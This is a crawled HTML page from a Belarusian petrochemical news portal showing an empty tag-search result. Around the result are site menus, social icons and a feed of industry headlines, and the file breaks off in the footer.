

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belchemoil.by/poisk-po-tegam?tags=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 44627
content:
<!DOCTYPE html>
<html lang="">

<head>
    <meta charset="utf-8">
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="">

<!--  <link rel="stylesheet" href="css/normalize.css">-->
<link rel="stylesheet" href="assets/site/css/fonts.css">
<link rel="stylesheet" href="assets/site/css/bootstrap/css/bootstrap.min.css">


<link rel="stylesheet" href="assets/site/slick/slick.css">
<link rel="stylesheet" href="assets/site/slick/slick-theme.css">

<link rel="stylesheet" href="assets/site/css/main.css?v=1.2.181">
<link rel="stylesheet" href="assets/site/css/media.css?v=1.2.711">
<link rel="stylesheet" href="assets/site/css/fd_style.css?v=1.211">
<link rel="stylesheet" href="assets/site/css/datedropper.css">
<link rel="stylesheet" href="assets/site/css/my-style.css">
<title></title>
<link rel="apple-touch-icon" sizes="180x180" href="assets/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="assets/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/images/favicon-16x16.png">
<link rel="manifest" href="assets/images/site.webmanifest">
<link rel="mask-icon" href="assets/images/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta property="og:title" content=""/>
<meta property="og:description" content=""/>
<meta property="og:image" content="/assets/site/img/bnh_logo.png"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content= "poisk-po-tegam" />
<meta name="DC.title" content="" />
<meta name="DC.description" content="" /> 	
<meta name="DC.date" content="2018-10-22" /> 
<meta name="DC.format" content="text/html" /> 
<meta name="DC.identifier" content="https://belchemoil.by/poisk-po-tegam" />
<meta name="DC.language" content="ru-RU" />
<link rel="alternate" type="application/rss+xml" title="Портал о нефтехимической отрасли rss" href="rss">

<meta name="yandex-verification" content="fec29cb17fa4ae06" />
<meta name="google-site-verification" content="nBNzYj50_7Gog8DwNlWGcihUhmzckY4COjmw0ZEvQcA" />

</head>

<body>
	<div class="header header21 container-fluid 
			 blackMain main
			
			
			
			
			
			
" id="header" style="z-index: 999;">
        <div class="main-menu">
            <div class="left">
                <div class="menu d-lg-none" id="menu"><i></i></div>
				<div class="logo"><a href="/">
				
				<h2>Нефтехимия</h2>
				</a></div>
            </div>
			
            <div class="center d-none d-sm-none d-md-block">
				<ul><li class="first level1 odd"><a href="/news">Новости</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/news/oficialno">Официально</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/international">Международные новости</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/mezhdunarodnoe-sotrudnichestvo">Международное сотрудничество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/novosti-otrasli">Новости отрасли</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/god-kachestva">Качество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/tehnologii-i-trendy">Технологии и тренды</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/nauka2">Наука</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/obshhestvo">Общество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/analitika">Аналитика</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/neft-i-toplivo">Нефть и топливо</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/ecology">Экология</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/importozameshhenie">Импортозамещение</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/profsoyuz">Профсоюз</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 even"><a href="/media">Медиа</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/media/arhiv-nomerov">Журнал «Вестник Белнефтехима» </a></div> <div class="item col-xl-4 col-md-4"><a href="/media/video">Видео</a></div> <div class="item col-xl-4 col-md-4"><a href="/media/infografika">Инфографика</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 odd"><a href="/reklama">Реклама</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/reklama/reklama-v-zhurnale">Реклама в журнале</a></div> <div class="item col-xl-4 col-md-4"><a href="/reklama/reklama-na-portale">Реклама на портале</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 even"><a href="/podpiska">Подписка</a></li><li class="level1 odd"><a href="/partnery">Партнеры</a></li><li class="level1 even"><a href="/o-nas">О нас</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/o-nas/redakcionnyj-sovet">Редакционный совет журнала </a></div> <div class="item col-xl-4 col-md-4"><a href="/o-nas/kontakty1">Контакты</a></div> <div class="item col-xl-4 col-md-4"><a href="/o-nas/predpriyatiya-otrasli">Предприятия отрасли</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="last level1 odd"><a href="https://poligrafia.belchemoil.by/">Полиграфия</a></li></ul>
            </div>
            
			<div class="right">
				<div class="search" id="search"><i></i></div>
				<div class="lang"><div id="google_translate_element"></div></div>
				<div class="notify"><i></i></div>
            </div>

        </div>
    </div>

    <div class="search-menu search-menu21 container-fluid" id="search-menu">
        <div class="header">
            <div class="main-menu">
                <div class="left">
                    <div class="menu">
                        <i></i>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="footer main-page">
				<div class="mobile-menu21">
				 <ul><li class="first level1 odd"><a href="/news">Новости</a> <ul> <li><a href="/news/oficialno">Официально</a></li> <li><a href="/news/international">Международные новости</a></li> <li><a href="/news/mezhdunarodnoe-sotrudnichestvo">Международное сотрудничество</a></li> <li><a href="/news/novosti-otrasli">Новости отрасли</a></li> <li><a href="/news/god-kachestva">Качество</a></li> <li><a href="/news/tehnologii-i-trendy">Технологии и тренды</a></li> <li><a href="/news/nauka2">Наука</a></li> <li><a href="/news/obshhestvo">Общество</a></li> <li><a href="/news/analitika">Аналитика</a></li> <li><a href="/news/neft-i-toplivo">Нефть и топливо</a></li> <li><a href="/news/ecology">Экология</a></li> <li><a href="/news/importozameshhenie">Импортозамещение</a></li> <li><a href="/news/profsoyuz">Профсоюз</a></li></ul></li><li class="level1 even"><a href="/media">Медиа</a> <ul> <li><a href="/media/arhiv-nomerov">Журнал «Вестник Белнефтехима» </a></li> <li><a href="/media/video">Видео</a></li> <li><a href="/media/infografika">Инфографика</a></li></ul></li><li class="level1 odd"><a href="/reklama">Реклама</a> <ul> <li><a href="/reklama/reklama-v-zhurnale">Реклама в журнале</a></li> <li><a href="/reklama/reklama-na-portale">Реклама на портале</a></li></ul></li> <li><a href="/podpiska">Подписка</a></li><li class="level1 odd"><a href="/partnery">Партнеры</a> <ul> <li><a href="/partnery/vsyo-dlya-lyudej">ВСЁ ДЛЯ ЛЮДЕЙ</a></li> <li><a href="/partnery/belfert.-proizvodstvo-po-zelenym-standartam">BELFERT. ПРОИЗВОДСТВО ПО ЗЕЛЕНЫМ СТАНДАРТАМ</a></li> <li><a href="/partnery/znaniya-i-opyt">ЗНАНИЯ И ОПЫТ</a></li></ul></li><li class="level1 even"><a href="/o-nas">О нас</a> <ul> <li><a href="/o-nas/redakcionnyj-sovet">Редакционный совет журнала </a></li> <li><a href="/o-nas/kontakty1">Контакты</a></li> <li><a href="/o-nas/predpriyatiya-otrasli">Предприятия отрасли</a></li></ul></li> <li><a href="https://poligrafia.belchemoil.by/">Полиграфия</a></li></ul>
				</div>
				
				<div class="mobile-socail21">
				<div class="main-slider21-bottom-social-item">
                    <a href="https://www.facebook.com/belchemoil/" target="_blank">
                        <svg width="12" height="23" viewBox="0 0 12 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2124 12.6L11.8345 8.54612H7.94472V5.91544C7.94472 4.80638 8.48809 3.72531 10.2302 3.72531H11.9986V0.273875C11.9986 0.273875 10.3938 0 8.85953 0C5.65615 0 3.56228 1.94163 3.56228 5.4565V8.54612H0.00146484V12.6H3.56228V22.4H7.94472V12.6H11.2124Z" fill="white"/></svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.youtube.com/channel/UCAwl9VPTTjxpR0G69dqTq3A" target="_blank">
                        <svg width="23" height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9481 2.95469C21.6973 2.01033 20.9583 1.26659 20.0201 1.01418C18.3194 0.555542 11.5 0.555542 11.5 0.555542C11.5 0.555542 4.68069 0.555542 2.98001 1.01418C2.04176 1.26663 1.3028 2.01033 1.052 2.95469C0.596313 4.66639 0.596313 8.2377 0.596313 8.2377C0.596313 8.2377 0.596313 11.809 1.052 13.5207C1.3028 14.4651 2.04176 15.1778 2.98001 15.4302C4.68069 15.8889 11.5 15.8889 11.5 15.8889C11.5 15.8889 18.3194 15.8889 20.0201 15.4302C20.9583 15.1778 21.6973 14.4651 21.9481 13.5207C22.4037 11.809 22.4037 8.2377 22.4037 8.2377C22.4037 8.2377 22.4037 4.66639 21.9481 2.95469ZM9.26971 11.4802V4.99522L14.9694 8.23778L9.26971 11.4802Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://t.me/belchemoil" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.942 2.40181L16.9241 16.634C16.6964 17.6384 16.1027 17.8884 15.2589 17.4152L10.6607 14.0268L8.44197 16.1607C8.19643 16.4063 7.99108 16.6116 7.51786 16.6116L7.84822 11.9286L16.3705 4.2277C16.7411 3.89735 16.2902 3.71431 15.7946 4.04467L5.25893 10.6786L0.723218 9.25896C-0.263389 8.95092 -0.281247 8.27235 0.928575 7.79913L18.6696 0.964312C19.4911 0.656277 20.2098 1.14735 19.942 2.40181Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.instagram.com/belchemoil.by/" target="_blank">
                        <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0045 5.29466C7.16522 5.29466 4.87504 7.58484 4.87504 10.4241C4.87504 13.2634 7.16522 15.5536 10.0045 15.5536C12.8438 15.5536 15.134 13.2634 15.134 10.4241C15.134 7.58484 12.8438 5.29466 10.0045 5.29466ZM10.0045 13.7589C8.16968 13.7589 6.66968 12.2634 6.66968 10.4241C6.66968 8.58484 8.16522 7.0893 10.0045 7.0893C11.8438 7.0893 13.3393 8.58484 13.3393 10.4241C13.3393 12.2634 11.8393 13.7589 10.0045 13.7589ZM16.5402 5.08484C16.5402 5.75002 16.0045 6.28127 15.3438 6.28127C14.6786 6.28127 14.1473 5.74555 14.1473 5.08484C14.1473 4.42412 14.6831 3.88841 15.3438 3.88841C16.0045 3.88841 16.5402 4.42412 16.5402 5.08484ZM19.9375 6.29912C19.8616 4.69645 19.4956 3.2768 18.3214 2.10716C17.1518 0.937517 15.7322 0.571446 14.1295 0.491089C12.4777 0.397339 7.52682 0.397339 5.87504 0.491089C4.27683 0.566982 2.85719 0.933053 1.68309 2.1027C0.50898 3.27234 0.147373 4.69198 0.0670165 6.29466C-0.0267334 7.94645 -0.0267334 12.8973 0.0670165 14.5491C0.142909 16.1518 0.50898 17.5714 1.68309 18.7411C2.85719 19.9107 4.27237 20.2768 5.87504 20.3572C7.52682 20.4509 12.4777 20.4509 14.1295 20.3572C15.7322 20.2813 17.1518 19.9152 18.3214 18.7411C19.4911 17.5714 19.8572 16.1518 19.9375 14.5491C20.0313 12.8973 20.0313 7.95091 19.9375 6.29912ZM17.8036 16.3214C17.4554 17.1964 16.7813 17.8706 15.9018 18.2232C14.5848 18.7456 11.4599 18.625 10.0045 18.625C8.54914 18.625 5.41969 18.7411 4.10719 18.2232C3.23219 17.875 2.55808 17.2009 2.20541 16.3214C1.68309 15.0045 1.80362 11.8795 1.80362 10.4241C1.80362 8.96877 1.68755 5.8393 2.20541 4.5268C2.55362 3.6518 3.22772 2.9777 4.10719 2.62502C5.42415 2.1027 8.54914 2.22323 10.0045 2.22323C11.4599 2.22323 14.5893 2.10716 15.9018 2.62502C16.7768 2.97323 17.4509 3.64734 17.8036 4.5268C18.3259 5.84377 18.2054 8.96877 18.2054 10.4241C18.2054 11.8795 18.3259 15.0089 17.8036 16.3214Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://vk.com/belchemoil_by" target="_blank">
                        <svg width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.7622 1.69981C21.91 1.20067 21.7622 0.833313 21.0515 0.833313H18.6996C18.1006 0.833313 17.8251 1.14876 17.6773 1.50015C17.6773 1.50015 16.4794 4.41908 14.7864 6.31179C14.2393 6.85883 13.9878 7.03453 13.6883 7.03453C13.5405 7.03453 13.3129 6.85883 13.3129 6.3597V1.69981C13.3129 1.10085 13.1452 0.833313 12.6501 0.833313H8.95252C8.57717 0.833313 8.35356 1.11283 8.35356 1.37238C8.35356 1.93939 9.20009 2.07116 9.28794 3.66838V7.13436C9.28794 7.89304 9.15217 8.03279 8.85269 8.03279C8.05408 8.03279 6.11346 5.10189 4.96346 1.74772C4.73186 1.09685 4.50426 0.833313 3.9013 0.833313H1.54939C0.878562 0.833313 0.742798 1.14876 0.742798 1.50015C0.742798 2.12307 1.54141 5.21769 4.46033 9.30658C6.40495 12.0977 9.14419 13.6111 11.6359 13.6111C13.1332 13.6111 13.3169 13.2757 13.3169 12.6967C13.3169 10.0293 13.1812 9.77776 13.9319 9.77776C14.2793 9.77776 14.8782 9.95345 16.2758 11.2991C17.873 12.8963 18.1365 13.6111 19.031 13.6111H21.3829C22.0537 13.6111 22.3931 13.2757 22.1975 12.6128C21.7503 11.2193 18.7275 8.35224 18.5918 8.16057C18.2444 7.71335 18.3442 7.5137 18.5918 7.11439C18.5957 7.1104 21.4668 3.06942 21.7622 1.69981Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://twitter.com/belchemoil" target="_blank">
                        <svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.6358 4.81535C20.6504 5.01965 20.6504 5.224 20.6504 5.4283C20.6504 11.6599 15.9074 18.8401 7.23858 18.8401C4.56788 18.8401 2.08694 18.0666 0 16.724C0.379455 16.7678 0.744266 16.7824 1.13832 16.7824C3.34196 16.7824 5.37054 16.0381 6.99047 14.7684C4.91814 14.7246 3.18146 13.3674 2.5831 11.4994C2.875 11.5431 3.16686 11.5723 3.47336 11.5723C3.89657 11.5723 4.31982 11.5139 4.71383 11.4118C2.55394 10.974 0.933971 9.07677 0.933971 6.78553V6.72718C1.56148 7.07743 2.29124 7.29634 3.06466 7.32549C1.79499 6.47903 0.96317 5.03425 0.96317 3.39972C0.96317 2.52411 1.19663 1.72144 1.60528 1.02093C3.92572 3.88133 7.41368 5.74932 11.3248 5.95367C11.2519 5.60341 11.2081 5.2386 11.2081 4.87374C11.2081 2.276 13.3096 0.159912 15.9219 0.159912C17.2791 0.159912 18.505 0.729072 19.366 1.64849C20.4314 1.44418 21.4529 1.05013 22.3578 0.510168C22.0075 1.60473 21.2632 2.52415 20.2855 3.10787C21.2341 3.00576 22.1535 2.74301 22.9999 2.3782C22.3579 3.31217 21.5552 4.14399 20.6358 4.81535Z" fill="white"/>
</svg>

                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="/rss" target="_blank">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.71788 17.141C5.71788 18.72 4.43789 20 2.85892 20C1.27995 20 0 18.72 0 17.141C0 15.562 1.28 14.282 2.85896 14.282C4.43793 14.282 5.71788 15.5621 5.71788 17.141ZM13.5598 19.2504C13.1869 12.3486 7.65873 6.81348 0.749596 6.44013C0.341785 6.41808 0 6.74576 0 7.15415V9.30008C0 9.67575 0.289731 9.99079 0.664596 10.0152C5.65708 10.3403 9.6589 14.3322 9.98475 19.3353C10.0092 19.7102 10.3242 19.9999 10.6998 19.9999H12.8458C13.2542 20 13.5819 19.6582 13.5598 19.2504ZM19.9995 19.2632C19.6248 8.82486 11.2261 0.377025 0.736739 0.000463876C0.333615 -0.0140004 0 0.311668 0 0.715015V2.8609C0 3.24594 0.305133 3.55934 0.689864 3.57514C9.22461 3.92509 16.0749 10.7767 16.4249 19.3101C16.4406 19.6949 16.754 20 17.1391 20H19.285C19.6883 20 20.014 19.6663 19.9995 19.2632Z" fill="white"/>
</svg>

                    </a>
                </div>
				</div>
                
            </div>
        </div>

    </div>

<div id="search-popup">
	<div class="search-bg"></div>
        <div class="container">
            <h2 class="title">Поиск</h2>
            <form class="search" action="rezultaty-poiska">
                <div class="input">
                    <i></i>
                    <input type="text" name="search" value="" required>
                    <i class="clear"></i>
                </div>
				<input type="checkbox" id="search1" name="categories[]" value="all" checked="checked" hidden>
				<input type="radio" id="searchdate" name="timerange" value="" checked="checked" hidden>
                <button>Найти</button>
			</form>
		</div>
    </div>
    


    <div id="feed-overflay">
        <div id="feed" class="mainPage">
            <div class="title"><span>Поток</span><i class="close"></i></div>
            <div class="items">
				<div class="item" data-id="7087">
	<a href="/news/oficialno/ilya-ikan-posetil-oao-krion1"><div class="feed_item_date">19 Января 2026</div><div>Илья Икан посетил ОАО «КРИОН»</div></a>
</div><div class="item" data-id="7085">
	<a href="/news/oficialno/kakim-byl-2025-god-dlya-oao-svetlogorskhimvolokno-v-intervyu-s-generalnym-direktorom-vitaliem-osipenko"><div class="feed_item_date">15 Января 2026</div><div>Каким был 2025 год для ОАО «СветлогорскХимволокно» — в интервью с генеральным директором Виталием Осипенко</div></a>
</div><div class="item" data-id="7086">
	<a href="/news/obshhestvo/podarki-i-teplo-dlya-zdolnyya"><div class="feed_item_date">14 Января 2026</div><div>Подарки и тепло для «ЗдольныЯ»</div></a>
</div><div class="item" data-id="7082">
	<a href="/news/oficialno/stabilnaya-rabota-i-planovyj-rost-mozyrskogo-npz"><div class="feed_item_date">08 Января 2026</div><div>Стабильная работа и плановый рост Мозырского НПЗ</div></a>
</div><div class="item" data-id="7079">
	<a href="/news/novosti-otrasli/otvety-na-krossvord-opublikovannyj-v-n-12-zhurnala-vestnik-belneftehima2"><div class="feed_item_date">05 Января 2026</div><div>Ответы на кроссворд, опубликованный в № 12 журнала «Вестник Белнефтехима»</div></a>
</div><div class="item" data-id="7081">
	<a href="/news/oficialno/strategiya-proryva-v-intervyu-s-predsedatelem-koncerna-belneftehim-ilej-ikanom"><div class="feed_item_date">05 Января 2026</div><div>Стратегия прорыва — в интервью с председателем концерна «Белнефтехим» Ильей Иканом</div></a>
</div><div class="item" data-id="7084">
	<a href="/news/nauka2/yulii-novikovoj-iz-oao-grodno-azot-naznachen-grant-prezidenta-respubliki-belarus"><div class="feed_item_date">30 Декабря 2025</div><div>Юлии Новиковой из ОАО «Гродно Азот» назначен грант Президента Республики Беларусь</div></a>
</div><div class="item" data-id="7080">
	<a href="/news/neft-i-toplivo/belorusneft-dobyla-2-mln-tonn-nefti"><div class="feed_item_date">30 Декабря 2025</div><div>«Белоруснефть» добыла 2 млн тонн нефти</div></a>
</div><div class="item" data-id="7078">
	<a href="/news/oficialno/gomelskomu-himicheskomu-zavodu-60"><div class="feed_item_date">29 Декабря 2025</div><div>Гомельскому химическому заводу — 60!</div></a>
</div><div class="item" data-id="7076">
	<a href="/news/oficialno/pozdravlenie-predsedatelya-koncerna-belneftehim-ili-ikana-s-novym-godom-i-rozhdestvom"><div class="feed_item_date">29 Декабря 2025</div><div>Поздравление председателя концерна «Белнефтехим» с Новым годом и Рождеством</div></a>
</div><div class="item" data-id="7077">
	<a href="/news/oficialno/s-novym-godom-pozdravlyaet-predsedatel-rk-belhimprofsoyuza-andrej-zhuk"><div class="feed_item_date">29 Декабря 2025</div><div>С Новым годом поздравляет председатель РК Белхимпрофсоюза Андрей Жук</div></a>
</div><div class="item" data-id="7075">
	<a href="/news/obshhestvo/put-k-uspehu-molodogo-specialista-belshiny"><div class="feed_item_date">24 Декабря 2025</div><div>Путь к успеху молодого специалиста «Белшины»</div></a>
</div><div class="item" data-id="7074">
	<a href="/news/obshhestvo/koncern-belneftehim-prisoedinilsya-k-respublikanskoj-akcii-nashi-deti"><div class="feed_item_date">23 Декабря 2025</div><div>Концерн «Белнефтехим» присоединился к республиканской акции «Наши дети»</div></a>
</div><div class="item" data-id="7073">
	<a href="/news/obshhestvo/sekrety-zhenskogo-liderstva-v-oao-svetlogorskhimvolokno"><div class="feed_item_date">22 Декабря 2025</div><div>Секреты женского лидерства в ОАО «СветлогорскХимволокно»</div></a>
</div><div class="item" data-id="7072">
	<a href="/news/god-kachestva/mini-gryadki-s-otechestvennymi-udobreniyami-shashki-shajby-himicheskie-opyty-shinnaya-elka-mini-azs-fotoreportazh-s-vystavki-moya-belarus"><div class="feed_item_date">20 Декабря 2025</div><div>Мини-грядки с отечественными удобрениями, шашки-шайбы, химические опыты, шинная елка, мини-АЗС — фоторепортаж с выставки «Моя Беларусь»</div></a>
</div><div class="item" data-id="7071">
	<a href="/news/tehnologii-i-trendy/gomeltransneft-druzhba-zavershil-rekonstrukciyu-podvodnyh-perehodov-cherez-pripyat"><div class="feed_item_date">20 Декабря 2025</div><div>«Гомельтранснефть Дружба» завершила реконструкцию подводных переходов через Припять</div></a>
</div><div class="item" data-id="7070">
	<a href="/news/oficialno/v-minske-prohodit-vtoroe-zasedanie-vii-vsebelorusskogo-narodnogo-sobraniya"><div class="feed_item_date">19 Декабря 2025</div><div>В Минске проходит второе заседание VII Всебелорусского народного собрания</div></a>
</div><div class="item" data-id="7069">
	<a href="/news/analitika/balans-normalnosti"><div class="feed_item_date">19 Декабря 2025</div><div>Турбулентность и глобальные вызовы — новая нормальность</div></a>
</div><div class="item" data-id="7068">
	<a href="/news/god-kachestva/vystavka-dostizhenij-moya-belarus-kollektivnyj-stend-predpriyatij-neftehimicheskoj-otrasli-posetili-vysokie-gosti"><div class="feed_item_date">18 Декабря 2025</div><div>От добычи сырья до готовой продукции — для выставки «Моя Беларусь» концерн «Белнефтехим» подготовил уникальный стенд</div></a>
</div><div class="item" data-id="7067">
	<a href="/news/mezhdunarodnoe-sotrudnichestvo/belarus-i-tatarstan-namereny-uvelichit-obemy-birzhevoj-torgovli-neftehimiej"><div class="feed_item_date">17 Декабря 2025</div><div>Беларусь и Татарстан намерены увеличить объемы биржевой торговли нефтехимией</div></a>
</div><div class="item" data-id="7066">
	<a href="/news/tehnologii-i-trendy/ii-novye-vozmozhnosti-ili-skrytye-ugrozy"><div class="feed_item_date">17 Декабря 2025</div><div>ИИ: новые возможности или скрытые угрозы?</div></a>
</div><div class="item" data-id="7065">
	<a href="/news/god-kachestva/neftehimiya-i-ne-tolko-chto-zhdet-gostej-vystavki-moya-belarus"><div class="feed_item_date">16 Декабря 2025</div><div>Нефтехимия и не только: что ждет гостей выставки «Моя Беларусь»?</div></a>
</div><div class="item" data-id="7064">
	<a href="/news/profsoyuz/u-belhimprofsoyuza-novyj-lider"><div class="feed_item_date">16 Декабря 2025</div><div>У Белхимпрофсоюза новый лидер</div></a>
</div><div class="item" data-id="7063">
	<a href="/news/novosti-otrasli/na-mozyrskom-npz-otkryli-pozharnuyu-avarijno-spasatelnuyu-chast"><div class="feed_item_date">16 Декабря 2025</div><div>На Мозырском НПЗ открыли пожарную аварийно-спасательную часть</div></a>
</div><div class="item" data-id="7062">
	<a href="/news/obshhestvo/sluzhba-eto-dolg-i-vnutrennyaya-sila.-dokazano-zhurnalistami-vestnika-naftana"><div class="feed_item_date">16 Декабря 2025</div><div>Служба — это долг и внутренняя сила. Доказано журналистами «Вестника Нафтана»</div></a>
</div><div class="item" data-id="7052">
	<a href="/news/mezhdunarodnoe-sotrudnichestvo/kak-menyaetsya-syrevaya-karta-naftana"><div class="feed_item_date">15 Декабря 2025</div><div>Как меняется сырьевая карта «Нафтана»</div></a>
</div><div class="item" data-id="7051">
	<a href="/news/importozameshhenie/akademik-ran-valentin-parmon-situaciya-s-katalizatorami-dlya-neftepererabotki-perestala-byt-kriticheskoj"><div class="feed_item_date">12 Декабря 2025</div><div>Академик РАН Валентин Пармон: «Ситуация с катализаторами для нефтепереработки перестала быть критической»</div></a>
</div><div class="item" data-id="7050">
	<a href="/news/oficialno/edinyj-den-informirovaniya-v-oao-svetlogorskhimvolokno-provel-ilya-ikan"><div class="feed_item_date">11 Декабря 2025</div><div>Единый день информирования в ОАО «СветлогорскХимволокно» провел Илья Икан</div></a>
</div><div class="item" data-id="7049">
	<a href="/news/obshhestvo/predstaviteli-apparata-koncerna-belneftehim-uchastvovali-v-iii-minskom-forume-molodyh-gossluzhashhih"><div class="feed_item_date">11 Декабря 2025</div><div>Представители аппарата концерна «Белнефтехим» участвовали в III Минском форуме молодых госслужащих</div></a>
</div><div class="item" data-id="7048">
	<a href="/news/tehnologii-i-trendy/uspehi-kofejno-chajnogo-biznesa-na-azs-belorusnefti"><div class="feed_item_date">10 Декабря 2025</div><div>Успехи кофейно-чайного бизнеса на АЗС «Белоруснефти»</div></a>
</div>
            </div>
        </div>
    </div>
	
    <div class="container purpleBlue 
			blackMain
			
			
			">
	<div class="breadcrumbs col-12">
						 <a href="https://belchemoil.by/">Главная</a> <span>Поиск по тегам</span>
					</div>
</div>
	
    <div class="container purpleMain">
        <div class=" section">
            <div class="section-title col-12">
                <h1>Поиск по тегам: ��������������-����������������������������</h1>
            </div>
			
            <div class="news-block ">			
					 <p>Ничего не найдено.</p>
				</div>
			
			
                </div>
				


        </div>
    </div>

    <footer class="footer21">
	<div class="container">
		<div class="footer main-page">
			<div class="menu col-12 menu_wrapper">
				<div class="left"><a href="podpiska">О портале</a><a href="usloviya-ispolzovaniya-materialov">Условия использования материалов</a><a href="podpiska">Защита персональных данных</a><a href="elektronnye-obrashheniya-grazhdan">Электронные обращения граждан</a><a href="podpiska-na-zhurnal">Подписка</a><a href="reklama/reklama-na-portale">Реклама</a><a  onclick="finevision.activate_navbar()">Версия для слабовидящих</a></div>

				<div class="right">
					<div class="main-slider21-bottom-social-item">
                    <a href="https://www.facebook.com/belchemoil/" target="_blank">
                        <svg width="12" height="23" viewBox="0 0 12 23" fill="none" xmlns="http://www.w3.org/2000/svg">
